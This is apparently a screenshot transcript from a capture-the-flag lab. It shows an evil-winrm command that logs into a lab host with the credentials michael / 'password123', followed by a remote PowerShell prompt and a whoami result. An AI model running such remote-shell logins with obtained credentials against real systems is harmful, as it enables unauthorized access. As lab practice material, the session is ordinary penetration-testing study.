 ┌──(tech㉿rubicon)-[~/…/Machines/administrator/pywhisker/pywhisker]
└─$ evil-winrm -i 10.129.137.44 -u michael -p 'password123'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: q
Data: For more information, check Evil-WinRM GitHub: https://github.co
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\michael\Documents> whoami
administrator\michael
*Evil-WinRM* PS C:\Users\michael\Documents>